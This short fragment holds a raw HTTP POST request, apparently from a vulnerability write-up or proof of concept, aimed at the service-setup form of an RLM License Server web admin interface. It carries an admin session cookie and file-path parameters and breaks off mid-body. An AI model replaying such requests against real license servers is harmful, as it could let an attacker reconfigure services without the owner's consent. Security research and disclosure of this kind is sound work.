 POST /goform/service_setup_doit HTTP/1.1
Host: localhost:5054
Content-Length: 185
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost:5054
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:5054/goforms/service_setup
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: user108c:13be=:0; user=admin:3ff; user1774:13be=:0
action=1&servicename=rlm&servicedesc=RLM+License+Server&debuglog=C%3A%5CUsers%5CRootkit%5CDesktop%5Crlm%5Crlm.log&licfile=C%3A%5CU